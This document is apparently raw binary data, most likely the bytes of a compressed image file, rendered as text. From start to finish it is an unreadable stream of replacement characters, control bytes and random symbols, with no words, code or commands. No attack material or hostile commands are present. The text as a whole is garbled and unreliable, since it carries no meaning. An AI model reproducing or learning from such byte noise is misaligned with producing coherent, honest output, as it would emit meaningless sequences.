�e؏yY��'e�;�;��M��&E�tQW��c���en b��#mnV���uiƸ��B�&���WGj���M .�I�#U�MUz��T�X��Σ@�����(���}%��X~6_*�(�}vw+�u��<Qy95Y���(i�!��=�A����Ri�Y�S796x�h<�ʭ˒q������A��ڭ��qc<���rclҷ�|�ƆM,�Y�ő�
�� �V?W��rSKe��X���1�A�����&���g�m��Y+K�>	��ϩJ*��IpܵA�/�i�߈S{h���h�i��Z�IurOf$4�SGj��]�^,�.�ua�F����'ͼ�M��#���R���-g55Q㳸 X����\6ӓU��� 1�PuD4��o�M���<U�X/�5�92xb~}G�A�M�������!�x�-��f;}�<���=�{E��z�`�5�vZLf�-}����[�k�6V���Y#�sI� �Q�����~�.��qs���{e�S���EQ&�n�w���@p'e1�ssqM�:�	�p(�ԛ|bE W�У��-�Z��he�*ݡ�W�u�ն�:��M5̧Ǹ3����Z�v��Z����Z���Чc��<*⢸�X�YLoUM�v�;�/�K����� 1���p���._%�;S���k�60\�8�φx��ع���,������=��b�0�ǂ����G�tEd�9�w����\{X2`�Xu���?�"��/5�.�`�nF�ߗ"�LlA��μ)x�T��N�+��!�Wzk��]�U�W�:�8cP��Oj(>]�(�1�Wzig���z�e�V�O�M�
*��LQ-*�Q��k�-Ӭ WYE6���Ñ�F���XMboN�����s�5<�8�@4T�RIjؔ�����W�G���;|f�ND)�s�Y�#�����?�g���1�pY�O��-҄������j����u9�N�����y�v/n��
�K�iN:(x��V7��^�'s����\��3Q��؇V����5�h�pF6��K�k<К�h�d�Yr��*�h�N��ak����%�r-��O�3މvAw�r�D;�Ƿ�Ck�`ju��K.�:M�����o9���O����3wZd���m~UN-{��;	<��V���Q�Ӧ�3��4x\I���\Qk��d�8"IRc�]P���0�� �`�UI��7��E�N�x�GQ�Z/J�
��b����;��7rsӚ�*�AW5M`�w@#V:�7��{1R����TiH�n.yޤ0T\4 ��~H*i�7W���Ih97�j�ڝ�א��JhN�Q�U�,��܃�.�`AU�:�;���z0Z�-��qNs�ƕ�ͧ���ҘonUhq�r�)u�8���ǨZ�"��h�'��;e�y�7b��Ѹ|�Hk������4��M����m���-p�Mu���?��#$��;�4�)�rC]L�14� [��bK�־�[,ÛL�}��oLp{�����5R�0�;���s_Ή�⵶|%`��o_e�w��^��րlͮ�V��`�.�$#�T������ ;"�}�X1Ůܚx�X�sOj��Nd���)�&�
��l����R��%���%��7�����]{r+[PǷ�6��������H7�)dvLa%�����ҷ�����92>�'M[��>��Ghm4����-6sH�s�%��}j�U���zW�[&�>G=�"Q�H+V�_z �*��~�}��P��hi��|���"�~�t4NTNX�*�v����kucYS���4�*�8��uZ��-u��B:Ҫ����ÒCI���c��{-������V�"g�}ۻ�aɺ��!l�����N��QJ*+��qZ�V{����Q��y�o)�Ȋ�0�үY�|n�������0v[��i�T�hqU���x5m�sW�C;47��C�oR���5�D�aU8�3��j�P�O�9Q�͙�kFm ׭^���
2��?]Mh��E�+Y�N̎h�U�咨��{B�CZpN�CO*'+��
��9'8
@�Zُ[9�x�-��J�Ѭ�7��mr����NeL0uh���QE9<�&��p�Gעt�I^T|��~J�v�]ؚ^� +����|l��k�C���j��@]p,uh+�-kq�N����;����� d �-��vFKhTu���Ǌ�ʆ��P�^����T����tKf�_c����*�Y����Au�B�1��e;��7"��)�Ƥ(ۅ[Z&M���w&�����)GVH�\sN܋m320x˘�ɬҙ.J��4�2w:�Bsw��^e���ʺjҮɅw����C@[%`��e����jsa'wc�Ɨ]oZ1[�d��Wd⋆E^#i^'$i�r�Ԋ(��G�L��c�\h�^)�v��]���ჰ8I�	í1`]�V���iY#s��js��qP���C���(�Ze��ġy�\�qт�2Z񚴨���N�C��yE\p48W��,p�a�p(�Ī��:Gjwb+�ar�.^%�Ĺx��"Vݫ�!���Wڬ��h�GRn5�G�Fd�^�j��d�x�CEY^�A䊧�M��!G+�V^p��}�u1U�	GR���رi�;(��i�'�_�^:��.Kw�ȋ�8�!m{qWKhx��9�:�����I㯗�Y�J	ݚ���d�%wh]\% �b~��Z�A��c��~��i��M��nތq��K���H"c.�����+j���M\�n/�!u�޶5o���3�K<�Ux�>��O��h�j`qJ�b�
�K�/
��w[�B�[Z0	�ͽw ��a
���Jt�W��� T�K�SE��Ij�h^4/�
S�U*"�y=�qVJ��z2��-sQ�F��&��5��b�����E:�h�=�i԰Vk����4.c}��@����,��4�� �X i�D�����V9!� �旎�58����U��E��|h�0�[. 
�ՄL��[�Q�ܷ���Pp��{U�:b���-���;�>>(��ۢ��yQ�,��Q�.m�q�^g��sS��Q8)"q�s�O�����Sdf�
��D��(���^CE�㚶_��(FaI���!7�^Z�f�bpB�h}��(ed�GJ+A�["���nnU��d���*�\wR%�X�vAG)cq��h�hh71i+*}�;z�ԥ@GI�y僼�'j�7Ϫ �`�yY�a�k�N{��&�n*)cmִ�����W|�U[�ȅ���$`)��!�M��Kg�����Vw�N�IO��@o&�@<4���8:�'\�:����(��>7Wbd��Fzʦt��8o�����h�sC�I[X�V?Òo�*w�~��xv��Z�u�OƉ��Yga��h�t�Y%d}m�����4q��g  �*��57
�P�$:�6[Ԛ[�5N��H]C	-=�@�ZC	h�B��ű��Ԃ,��qE�5ry�U�3~�vh���͞�X����M���
��w� p]��uS�e�&�
sfaA��� Ñ�r������,�3�S�bn� ��98�U7� �/8�E�$�K�,0Q��n�n�v�z��.�B=EI~�e�n�-s�s�X����Y��ls��r�ioo�ݴF�Z�X�ּօmi#N)���TnZ!�)[�m6�����*qem֚:���O���օrWёCX�\�K�Z�x�Z�牭�9��뽬���#�Z���p
��E����"�^ƹ�����!z��E+�E������ki�s�S�����q�H��)���9�b)��/��E4RF�XMΥ���a��?�4���:���k\�kv�&��i�"�b��o�e5{�J���j�������&sNjk=��Z��c��b30�c��.�^F�m��N�nyV���A5-��SCv����\��1�{Ԅ�Y@/�uҀ�So�MBq|�n�ؼqϩR���=� �؅�TU��km�_j!@7*:&׊�U�ʡ
�l;�����j�ym��!k��s� �t�����E4�7+�ɬ>l�����-��n�ٺ�­a�����I�C�$��w��&��I�k<.��k�7�*ݧ]"�eJ�*Pad� $��
�v�Ů�I}����0P����Ҫ�J����I_��׾lMs
KE�+��_$.�fr���Jh��������^�������:�y�N"yg��\�%I��h�V8RU"����V��WCu�v��4���≥8+ŢN�h-�WB*��$��8D�<%Zj� ���q~uU掴��2�h�)>�y�Մ^��\04�J�\Ru<�?f�Uj�Z^d�6\{��.'S=A<��bJD������kM���y�|-F������\�K�1����P4��sTn��o���O8#{���r��s�){��$���%Z!�=��N���)Q���{�L�c���O�r�#%e!���|eO|�'� h�pY�-�E~��	δ�Z�pS�[!lL)�-��ڪ���𸷏ĉtz�|�"�� ����:i��kL�� �55����n�T��o�F������]{>��hC�T��n��+�^6<�o<�B��<��QP�W��9jl�G֔?�RS�1jlQ��j�]eb*~%B�3.2�i�Yc�W�޼S���A��ݩ�^;��Ѫu�����ݧ��N�Z8oNki�l��X�-Ms�{�$]0%����ђ�j�
�)����Ki���T�=c�6K#�]�~�"ؚy��֫yEg���=�I��૸|V���$h(�c��	�8.��pN�ޯ�r��(���j����j,���3
 ���Z��%^�4�u�QP)w �a,nT܍SԪ�e�e���1�"��D�Z�������E��I�8,S-vF��.����-�ߋTg�C%���3�[>3f���5�jյ{h-��.���&�uf�{ӵm�N��o�0�q�#��\v�c�P� ����+�
�QՆЮ*�x�'4�������Fj��l�j^�RC�:h��OtV�U�X��+WS��A�F*�*=lZ�俆pv#����.`�鷝|�OZ�w��;ie��(a���A¬�T�J�×�:�ċx���ջ���ir��S;i��"�
�@45�δ�Z�Sr.cØ�9H���D"^���)�������ط4Qj�u�H�o*6�Ӄo��_m0*�`�����b�9��h~%g�Nƺ��`���ά���/�Q�pTn�k�"^�s|�� 0�u��,!R=c�n4�*Cyߢ:�q�<�S�rޯWɮk���F����M���*x��L�T�Z��[%a��r�*ߌ��w�B�#-eX����A&n���)[k�:�� ֊�-
�pi9#~�ՉN���˿7&�� Y���qnc�Xb��N��Ep�j�Yݙ��Q�.�íR�����W칅m��u��S���4;�I�a17�Ԧ6؝H�{z�����ƀ/	(�R��2zʽi���8Ǌ.yF���w+�51AA�|K��:��q�U�m���ŁaP�^W9nX�Қ5x��c��q4m~�X�� ���rD12���@R<Ҭ�r�	�Z2E�{��s�儎�-�<��Y��}em�h�&a���2B���.ᢪs��ڦ^�讜��q�;�A�j�h�o���8ҎF60�qm�E�Q]$�ڰ���7ܶd�O����hE��>���+.]IF�e4o��L��c��Wv�c���|��ֿ�c�^m��|X�#?�wea�X��6�C����^U$<U���ξ���t*o�գVK%��1F��xk�UsjW0R�P�@މk����[q@\��������as�d�D���؂6�5cXT-�=�`��Ր����sW�+��hۛTc�Fl���Eh�@�*�6� �~�D�O
�;s�$Ж��J^(�j��ˣ���L.���9���
��g�U{��X4z���FJ�0�N���sX �i\V+%�\Ͻx��^,{Vj����⳪�1��#��Z���ȵzAH-��Xo�(麘�]z�|�Z��@�P�hB4j&�d�"��R�ò��~�[ݗ�P�H�'�X@I⹷U4]j� 3*��zqf-r�����Ql�b���{�'�X�T����Yp���� Q[q84V�L'�(��V�[���feZ_`�V[@��Ú������rQH�m��j����-��0���o���2��nh۪2ݸA�*��z���Q/[�}R�*3?���;�ULX�^"�Ϻ]M�I�7Z1h�B�+�^5iRH�KY��2Ls^d-�5�����mEV�^�H1�U|���)�[+]�/o4^��nkw*s]Ñּ#kքQ�bu�]�|w���=����d��X\U���t�gT�]dn�/��nH>I��S-b�5����3�G	0+���/wb��B��VF
C|`��Qq�Q����g���>Q䖹���*2MQ�Aw�/!C_�f�ʸ�,\ȇ�+�N��`����
��`k�o��"��;K�--�pOeixf�f�9�w&r�O�˹�[��L�7+<=��3Q���;˕�R�7�p��V��-��u�۝#�sK�t�4�E��X,��ǹ�^^K�W4�4�5���w�sO�sO�sJȬ�8,qT���_�f�*^���O������窱�֎��U_�#�!���:���3֪� �v(%��ҫ�S��s�gk��������Ǟ�Qm�hw��x=i�z�?����o�sG�2��x�{��G�`\�yX?�Y�d��+�$K�Z$�[B�50�VG�Q���"c%��r�l���*��Dߕ�^C:��xI������-�4z���+6�����$�F�bU�4`|��Y�t�mU�I��~[� E�p���U ����I��e���ꢘ4�H�����ͳ	��I�O�26w<^y xoۗ-�^lm�ں�]t)>��Wgt,�
���e���F�����`�TVh❎��O~��n�T�
�t��Gٻ�]4}��E�Gٻ�]4}��E�Gٻ�O���){d�="/���m��s]oh]�o�Ȓ�t?Yt�~����eӡ�˧C����fL�Ӗ����R����x9��f�
x�����J6��ށp��!t(��Q��q���tZ��:Cw�r��bu�
��J��J��J}�h�l��o`�t�a����;7i1�-��Ԇ��/�t�}��K�]:_j�E5�G�� -<�EZ,� Ӑ�E39Ѽ8z�$f-x���?3��c?ˑ� �}�5�e��충�{.�XX�ޮU��o,#˚w�caqO��{��{�Q�����1�ֆ9 UY��Rem�Z�Ȳ3N��/A�7�XJ�v��(��i�љ1�4M��[��y�Z*O=��[�z��Axm�SE̋�2/�ROh66v���
�}�٦�4&���4�4]3� S?D��.�+�Ɣ�b�:��72���N4Vo����h�s~��]9�g����n�/����~|��s��Ɲ�ܼu��� ����m%�8b}�&���Xƺ�5dc�x�W�o� +l���CS�<���yz�����DPIh������⧝����=��wA�#�6I��b���jdG7� �D :Z�}��o��]�o�������-n�/��j�����.�4.��]:���X�C�{�����E��-�t�kP��j�Y�Ӣ���.i\ұVO�Vo��ʏ�Oe�X�+�'��m6�kZ�4wC���#� ��k-Vh�XE\��e�)�Э��k{X��֌2��-��և��U��裭hM��BkT�I/�T��=���{����WO|D�l�{��z�"��ɢo����Z�è��"����(�{���%�����e>kC��~$�e1��1�wPVo��ʏ�|�}�D=�~#���� -Ce�H	s�q�k�Q�3j2���f��kT�;���+$��^�L�Z�A�wC�2~"�,320�]��J��]*aTM��r�� x�]����(� �T[���s?5n���%�/Fo���Z�͒B�
ԫdQ�d�kGUl�d�7��n�W�;ݦ�]f��*uc��}��ed�i�PG�+���aDa�8�|��y.���v���[�������j���1�;�&�z՛�?2��oϷ�tC�'�:;�����fm�4��I��.d_h���ѭ�ۮ�_��Ⱦ�Yg��܊V��}k�I��+_�� �]*�*׮��RAKή���ߜw.��^
��gc�5�=��Q�=̯�h��J7����z��d�E[=4M���[���N�ie��ִP)]>���@���E ��4+��~ԫ��L�2���N��{�K=��T xU�K��I:Z�$���EY�c�*?H&��}�D]�~#����������R�_��~���Z�~Y��ҙ��b�uzƺ��<�[f1��pjt>�'�*���4[>p{��M��r˸�Q�m�o�	��V>��8��V� V����ݹK��3V�� �
v��z3~D���r�`p��V���tZ�i��6W�c��tM$���0�]h�F��i�J�0�U�fB�8i-��z�h��o�]�b���PE[�J��;Dn����?2��>�q�d����7ٕn�D��Kͧ�� �sۇ���Mr�g5�{G�tw7�����Wt>�'�*���4[>p{��M��r���E�T��{���4[-�7+�$�������9��q�+�^�߃C'�Y���8V����_����٦�v��0�%֌�p�إe�7���&�m0����w�KY��kE �t�>�������t�>�#�Z+��/A�����ix.=I�YX#��o�C���d-�S
��A֫438`��"��6I�^`��=���K�kFM�e��*�l�n�:�\��L���{�*�F�G�I@�+?�����s������/� 7я�j��d�EZ�w�F�[k�|'v���Wϫ�V�ɖ�+�%*[�U�mr�6��x[t��Nh[]��Hһ�s-�B#��p�74D�6ݿ�x��W�o�Z���=��W�$2:���D�@����7�.�7�.�7�.�7�.�7�.�7�.�7�.�7�.�7�&�b�Iu9� �?ߡ��k%��5�,s��Or�a����R�k��b�I��}n:��Y�q��=���o7X��Mf,׷#�~�=e�y�u�Y.g����� s�L6ٌ�9�R�o���&����MKZџYN���X��8���I��Ni��Z�� �dB����.�����T�;%��X߫�ZZW�ڷL=wܼ5�i=)	��o��� 1ʱz��5��w��c����j�ڹ���{����j�ڹ���{����j���?������n�C� �e��s�y�N}5֛���g"�����c� �M%x��[Oz��lkX�DYK�9��E�.n�{�N�<֚4#'r����w;�E����0E
�|��ȣUʣ�U�+�@��~�;N+nk;=d�K����b��-�wz4i���I�+U���&c�d�E*�lP���+���
��B�lP�-.�1�7V��#����]�mWNg���3�uӛ�_����/�t����s~��]9�e���߲��No�~�3�u�j�k+ƃM����ke�� �z�6��@+U��&���lm�¿rlVx�mɡ9�EM���c��t���Q�ߑ���tYu2Gb�x�����*�#���WE�28��R�p���iwI��� 0`��D����Z(����#ppV���V=��}Zz��5��G���J�
����*�ճ�b�زY,�K%��d�Y,�K%��d�Y,�K%��d�Y,�K%��d�Y,�K%��d�Y,�KdPX��l�l�r� �� *     !1AQaq� �������0�P@��  ?!�Ld�=�"aYm��UJ���K����������:
_�(V l~�	2!�n'(K�x��y���ˡ���F=�v��M�%G��X�Y���>ωI�^&���F }pX�
�|�k�����{/��0*`z�2g}_�"����u�ҿ�!�T'	�"�����h��n�+>�}l�Od�t� ��N�.d�"��!�@[��c�(�Y&��M7��SC����������Yd�N�S���})A{�4���1WW�D��ς0��- ���B��ޠ�@��C���/l�!kg�xg�D�ِ��l̯�-���
6[,p��!+3n��h��p�Kc�����c�	�������K�J୷�ˢ!���1�e�	B�v�%��0���ÑJ�7d�%�� Bf��Y!�En�unW��F�w�����W)Ķ7}�����D&FIYr2Jz���X5Hs��{������XyЂZ\��:G��򶽖m%��Y-�[�	G��d��y��uyQ� ���{o���m�e�r"��\�	��;�ط/iJ�}��e���~�1�d���L�!{�K;�<�[�& %I�ET���L���(V_����/}	&s�����p�i.A�/t���|�)�a
#<��,`eL��T\�;�D+ ��M��A/��ބ?IlE!a����w�:���_��N���,\�#T��K�������st�Z��w1��ٵ�C�]d�-�C���J��G&Re��!_5a��'���w�p��G��"U�-d��!7DK�I{�O0fH%;�&��@�����(�ʓ�i�[�"&�,B���)��I{�N�$1B�X��+���4�m\�~!4q$�anIZm�s�RDu7K**sr%"��#G+l�j(G蛘�����)\� C~'�N�F�&߁�����Kq�q����e����F�ݹ2LXBN���B�Y��q�O��
�̈́�p�d[����A'�M� ��3M_�7�d��i�M;���\
Y��2}΢�2VFƓ" d������i!d�]�8��Pdh�Z}Ӻq�����
2����d�D��r6�U $L�6$�P��v�;��O�Շ�0��0,�`~վ�B��9�+����ͥ=�H���#81��M8)m�w�o�c�M��i�1��%V��!&p&�O�HC���JQ���J�1E[�v�Ow��.5�'�����byR(e8�]h�C��O�gECUУ&�%�a8d)l9�A��0�9���N��q�~Z$\����Խ�v]��7P2�D/,�lF4,�V�Z0[|h	΁��TW��F�O�^X%O��$�p̏��#	l���[7kj4߾�?�,���,JgM!%���VH���m�����~[��,�R��v_�'����� �ӆ?��.�$��db�0���;�N���� JEM�!�Cyh�xLU���@�	p7��
Kl{���Q|rn	�*���)'`�P�m���O0I�k�3 ��p:1-���[�#y%%��� 1c�7�c9я澈���}rU�<��[���;�B�-�n�IB�tbO��.�/���ܧ���#�:�3?����m$l=avbn]�Zt�f�h�Iy�20H�F��e��!��dOo�"Y�
���nb��&��R�$�/���{�=��,iFP��]t�[3��:��zLȡ��|�|��y��Y��aPfFA�hJ�!����*߷AЈ�%D��m�dј���E��U��vT�^B���;uKZ�p��Rv�1P�KG�O$-)�.���0�꺢؜=��hx��ɖK:	�`�'(�pĄ�]�e%�%��<�	�i{D�*D�<Bd����.V4%�P�E�@�*M��� ��	>�<O�g������QV�sr��`����s��OL�,S����۰Lh����z�q\֋�v!헁vFƼ6p[Ir7[�,��ހ������r���  �#n9��具��he��$�͏�&J��pV!�SC0�6��e� �!��L���n����Wd۲�YL�6dbB�h��>"{�|K"�Z8�)�#�NMp:��X���`w�"�vO�w�����R�;D��
tN���$؛?�X�xE[�'
�u���4�+�fK��4 'Ĳ����MwȜ�3�ɑ��!*Yۭ���$n�@�h76u���L��AՉ[B�h��H+A�;|clD�b�X�Y8`+�`�b3��e���ha�H���(�ka�b��$}��~=*��o4��>����	�iB�K��Cq�� HY��r�Ď�_���DY��D��6N0�B_�Ň�*B�o�"b�\�`p���;�iSLYIXg� Xc<2� ��"jD@�"��,玓gy0J{���03n�bd�K�Dܾ�h�����0V�zK�.�t�l�ЩA%b�W:��h@�/��6?M�~r팱�Gv5��(��}I�<��pa��7��`l�w!��-�2�K��g�(�`!+6�d�j��w���2��ć���&t� Ba�&!S�#r��V#���!�u�D�W4f)%���[�"�rl�+/ql�Ѥ`���4>J�1����>��tJ$��q���Q~bs)�۪>��_G%��m�����Ґ�����LՂ�~����@�����#tFJqe���׈D����,�
	`�FKۅ��W�}�N�L�b���goIN�(>Ii�Ǳ��=�T��BXđ���
-�"��K�Y)?�㔷lpd�=��Q�s���$-��9���:�ZR;�z�ҟ�� �i�h�^p9�͐�X��&Ф�gQ3�HM� o�,!zȌij�>��A(��d�#"�FNSD����\(���L�~��3d(�
�Nv+lb&�D�p���$Ih�<LdVPc&��b0�"��v3��7r�����=;�M��o��BV�%�D�.��S7�t@�t\�']G {5PC�	ޏ0Z�S2n�&�9˪D��Qa�q�A�����$����"dڰɃ�C`8��/aFِ������V�d��������v��;�.�UƆ�bY�s��x�!tE��c��'e~I"�k�t-eK"�EIB܈K�{�0���a4p�
N��=M9c��(S5s.K�#(���l�3��x�Gu$8��fi�v.���tI���I$��D�2��B	Qj1�HS�/dӲ�� �d���D��{ޑԉ�rN�o��L��$1L�/F	�ckԴ܊��gJ�V��\�:!��$�"QE�1a95s�T�#aVlY�8"j��Y_��܍�Y�D�b$4)xTn��&)���6V_x'%W���y^dG��o6�6!ΎC�G�~�G�@�2�CЂa�'�X�3�l���Aͧr|&ٸ,"`���	d�Ď��S"΁��/�d�,�	�nL3?�<!��fⓐ)�%���+�76܇�y'š�o�%����5F���T	f*Ҳa���.��LMTz$H�l{����d�!T:Ƙ�@�E�e\�c�e�q��$)(�r!rg<*+��R6*pJ��vc�����SDB��R�ҖL��0���	�o��ec
m���Ѐ�l�^FH'�ΆZ`�m��D[J&����a]�_�k��T���_A褟@p=��G�hd�>p�����>K���4�|��Re�����"d��������Yءe�������fS�Ϙ��Sl�� ���������;�z[���}�G�� sp�v����	
%!��3�r8K�, �[�%���2�4EP�opA*�k��[F� LP�f��g(�p�3�.I�f�LI5;%��h�a�fr�;�Tx�J)(��2���"�C�m�Xyf� 2*���&9���ɉ�Cs%���L�@�B
��@�8E3X��c�G��RL��H9�P����
��D��#9.s�s(t
<��!�,��2� ��г� M��� �<�H�4#S���ڃ&�F%,�:��SLu˅H�4�ԥx0�CD�Д,�I�Ęћ�"9��M��Ҁ@�<�Epm6�x�U$���M�B��[̗ܰ��;��ē�a��PI�K��}cu�A�e���\���
�Ԝr�EƁ
*I.�"ŋnF��"A�ta+	�䇻�)�	h�N��j�q/q�;�t��F�����ȳ�`f��	(~�A��0���-������$���3Qt�JP���O���A.�
�ZS݉�����F���iv�9,曤am��-���I)���m�� IRY��2���XnQ�6C6��l�+��(H�x ���s�H�!'��b��Π�����Z�n�x�E������W�/����oq �fҽ��iJN�������g^�p:?C�m<�s�⳹��[U)ٌ ��pϹ�2�0P+=՘���b�$�s�2J'��T�ޓp��	��3�Q�8y*l���7���p<��V���͝�		؁�l"A���L(����Km#��b^E����g�*fT��@4�l y��ft�G��iR4h�Rv ����	1���� �My��ŭ	�C�9�p��zc��H� lZ�&��*P�����^:35�H��AǴ �%w�����B�E��v𨦺�RkjT0%n6Y��LvhZE#&�N�0Y���a����e�+-=�p�.P������
ܹlO�-'dw���K܀��ˌ�ܳ~��'F�p��bﮂ�Vx��D쮇�F���!'rn�!�.腔�
DE.V�Ӯ�&P	I�FJ2�"���2���Y"FY�W<�->�aY���~�,�3-ڛ�,D�f��_q@0��V�@�Y�2��}It�z$���xI���!�������:8��1���e�i��u�+`�CB44�G+�C����=�nU�2�is�e��O1� u��wXb��P�e�7���L��; .���"����ɚ)6�=� ���Ȟ��P��
�)	\Ŋ4mD)j2Fz��:�/�B���0�B6+�#���V��=�\0_:f_�w6c�#� f�Y�~���3��*J�,�Zl❆%A�8�YD�f�))sEeC����'���D�\KD��2��S���q���ȘZyL�1W��Mx��pSZDhc�!6�n�Yz(#X�tz�ܙ)19YY�X!�{���Ip�p_
'2�%�<ioB1{j�I���3�A��C�h#�^ˑ���(쩷��� ��3�e�����OqNz��~��M����H��z�0H�����6��F6֍�Q�2�IU-V��1�dj�$Lj�fI>�G��n�BUcU�B^�=�d�+�L�F�X:�dp-�ܪ*QD~FzE����1�Įm)��'�8/��K4A��ę��d��s���b��,�tx���j�\R�,Q���Y$eR�
�݌�яV1�T����L�B���1�C2С+Cb�TO�,�| ��ѹ��L�%�:L�P}D���ilO��L��X1<J�*&ʊ~�v�����!�d�Q�7�b��6��O�TY�_BS)�;�@��<5ߡ'G�ǢhF���<�����;Qɨ`����M%����yM6� �D�2'�ϫ�i��&�R��]�C����&����2Ջa�<�B��!Ho�70��)A��NI��!TӁ�2x��.��4-)$�ud@�	^�]RI�@�#�՝�������3��@��̈́rh�p`8�-�F	$���9c��c����D�I�J�&�0]�����F&F��!.LH�e�^~b�C�z'D�:$�}O�P�T�v/�	'�5����!����*�.��̳�X���H�?�f:J�0i�� -u�!������[�W�	�L�Ի%2(
�ۨ�RHU�H�z!�E#9�,�!Os��$�t�$�KS�G����$�t�I��ۉZJ�s���V3dK�MDp�ˍ���ãBU��_� � ����M��d�� �_a�m#��)�RK-��О|v� 
03�T����<���s�-D�IԟC�z)3honB�kI�	Ԅ�;L�.�b~�:Q~�쏷:TsV�M�(%�G@�/�@	���B9b4�LNfA����p%��2�7�т�!��B1�߸�XK�
��Ya���؏� �-��y��H����ѓ@���m.R��� ��r���J��[Y
"T�D"�cd:�C���xd���ǽ�j�X`Ve���hov�"@�_��c�P!:��	
�N@�v.��?E�c���#
�\c	f<�J�2����"�N��)Y���d�Kv]�B�5&H�"!.HC(�y�&ji�ӹ)�BcP���G����Ϋ.���LI:謑��t��C)�>�;)�ߎ���Kg:�}�7K��(9lu�P��G� +b� ��k6A��M��`l[5�ʥ�[n���b�AtR��'u	5`ʦ�	Rtzh���ǰ����Y�	���Ig�5���?�N��,�m ��e�;Ia�P�ԠSI����7����ڬ�R�"��e����Pϯu�?	$|I�*� ���S�s)�D�4��� c��<������(b%M8j�u��QG�s~I�c�h��J�@�˂ ���
>��2w�z�G{����佘�]��̒W�c�q�0B5"���/q2����ӌ��q�`ɬ(*��(�Z�|������NP���
��T$� �h.�d�� �3`6a S �)E��ɥ�16�6(�)v8 ���:Y��{+�r��d]�R6!�)��D2�z�uIO�N��IױՕT o.�� ��^����x!E���WVV�C��K2K	����L#���~�	�}OH��_�f� ���cٸu�ch���Ha�2�	z��FJCq�aP�ǂ:�8}zĳjpoR��1)ZO�^�y"X�12u6�^�nRI˾�����(#I���	�!x���#�	��p�2r.��XqO�6���)N��6A�*n=27�Ml7���Gb�$��wlm�Έ���� �����0���&Xz�7$��ai+ ���|p5"ȑ�R��-i8�Ukٚ�Tm�20:l�!��D�Oэ�H�Un��n��i���@_�J���d�����W��J\�"���AN��:�#�z@�,0�d�2�<�c�,��3A��ћ�H1'Dq��Ou=��Q*�$$�@(~�+���r�lxb����dw��m���� �ׄ21� `
�]�:���ȄZ��p9�C8M�ж+݆~�.��ݎ(�=�� ~�#T���dEp0pO�����߅��>����Q��H ��
k�+����
�+M����x`�DI�Đ&��3�5� ��`���@�e�K�؃[�{X	|�XI~ v9�=�-�.��K�NA�{��N�C�EhAr=���>�bQies{$�F��;�B�c.1��"�	�zM�G��� rx`�A��x��I�!urXIm~bц��|)y���i�p��Y�,�$���a���1:��|�_��K�L�UF�:��O`X�F��_�}a�)���$���(�Ǳ�9�{1���q��td����A�$m#��d��xu�Wp��z�.�o���G1
}#�*�O��b:��s�3	�s�|r'� &w+�:/to �<�4���S�%vJ
�DB��LX>ī���N�� !�ݐ$��ѲdZ��Z;N#ʆ��Y����<�Yׯ�|�༟ȟ��� ���ↆUД��Z;Έ��hV�ll��V�Z�7Ut�3K�@�����|]v�	[�^����Ry�n�ʙ��O�S���%H�L�_�R���Bz9"WRRbƭǤp�Κ�$==�k�q
�������k38F_�Zԛ.$��A�CLkM��t|���2�tw� 2�ϡ\�C*{�U�O�~���~�y��I6�<��G#k�-�_a��B��G_(ѩd�σ����)�:ע�ɹ�$�m�'�h�
�%���扱	���[z��b`�Β��
r�U��%�-&�lT�a�8a���S<���h��e���Q�0)D�S饄&�����
��/�h�oBBo��!R6��^���dT���2�ꤼ�Ә@=U�G�JJ�~����ݺ� �H����ZU������^*mIu������3�~��.G��r��\���J�C<����(L
iAv,t���,&�BZ45���ZK����w��w�Y�q�f�=�s
���ea���u���1X�<3� r[������I{�g`�6��f��rs�b����5:`��rۉ��^���^�Є� ��^�� ����H��:~ݵI�:��3�M�t�ǥw?W�W�)�����<��y��� �6�ݮ��&§'WBujm���� 8Я�s�C%.n���� fA?M�'^"�$g�9�C����aeC���>'b�V�����â��{��:Y{,lr�y� �Q0_���G0�I/:�3��&��hk�WS��F�VK�$h�m���b�K��o�_��ք�N��+(�\�Ss��� ������]tA� ����䅽ЄH�v5?��ڙ��b2�.2����V8Q$�P'FɌ/E_���=�z|�߮�����������t�X̛x���ژ�E��u�`~��7�˗����e)'v}w	@p�zM�^��<��Zm��]�Y2�I؇F��Y��mJ`pvOe�m��D�_F�&p9O�Ť'����2���^����]j$��� �vM�����?N�����%إ���t}�Y��z"�Jo��+&Hd��
�7TQ2�{���{^P~B��]{~�D�%�ٽ��]�1��!�z�����?�V�z�n|�$^�P
wc��������nQ�u�G�RH��s���Ĺj�	��8�7kI����m��m�
#$W���=> UR�q�l��ؓd�[ц�ѩ�#������\4R�ܡ���Q���j�(M���s����F�P6����bq�hi��"�����f?��B]\2�BЈK��K���"�d�.�r?{a�o����m�v�������������������9w;� 6������I[�!��۷��\=-$%�	2[����Pdn�2����g�3��ه�؆Tσք�B:��_�u�1�X���̭h�9t���v{X�o�>I_�Z�\��Za�[;ʛ��v����O�G���a�0��L?�����j���ьI����L������0�C�)���m1`��zG[\�A@a����˰_��믱�������>a� d[���-i�W��d{��i5x0{ܡ�ݥ� ��9e��K<��\�iRu/X�e)�6%�s!>��O��>����'�ܟb|	�$'�ܟB|	�'�ܘ�|=ɉ�&&&'�ܘ�|	�'��|=��'�ܟr|	��'��C,���\7�QRt�� ��       )��  �.�z�*ne�FN� �5\e 5YVmV�3#3��ɶ�@r&��jG��t���J��!�Ԙ\��%�AA�^n��嚃����B � K}=�:9��Uc\����d0��v���c�.޳�I�ӏ,7b@��� ���n�/�k��J{[���P�  �}�x>��&�%L�~jdG�4��@�6~k>�: \b{>�׮�2d�6͖��n5B:����V� #��8xV�d:BW�Ɯ���k��˨�����Ն��l�8xg[��s;P�>�	�� �EnB9�F�PО������E ���$*{9�c'�M�����3��@�rl1E n��U�CH������ŕa_�(�@��.B�
	��� �Rx �U�씵�'u"C�%ݷ-3���b��`�E��Ql29��HZFt!� [�5��R��vX��8�l��Tnh��O�f" 7m�Ș!O?+2X��RY��F�m�v���p���DR�!D���c^"�=���ALp���C�.V�����?}9Gm�`6T&��^�e�7��ZDrXd&�u���^ē��ӢHxA�bH   A��Mp�H�4"&� 41���%�0�p��8gWD���m�>B�B�v�k����P� ~+�^��� �����^�  W�O+j�r۟AY� [&E����P��b��� �����\	1(5n�� JFh��:��,��B�Q��vE��@ 
�� @ 0@   I0@M� �� &      !1AaQq ���������� ?�Fn W�q�����
gӯC���ء�({u�x�H�!g4;�ۤի�w.~ V��t���~#,�C�?��
